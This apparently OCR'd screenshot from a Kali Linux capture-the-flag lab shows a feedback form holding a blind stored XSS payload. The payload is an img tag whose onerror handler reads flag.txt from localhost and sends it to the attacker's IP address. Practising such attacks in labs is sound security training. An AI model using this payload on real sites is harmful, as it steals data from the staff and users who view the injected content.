 1 2 3 4
10.21.17.140
1:52
Feedback
Private browsing
10.10.255.227:8080/submit_feedback
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Feedback
Please submit your feedback regarding your product
<img src='a' onerror='fetch("http://127.0.0.1:8080/
flag.txt").then(r=>r.text()).then(d=>fetch("http://10.21.1
7.140?
data="+encodeURIComponent(d))).catch(e=>console.error(e));
'>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff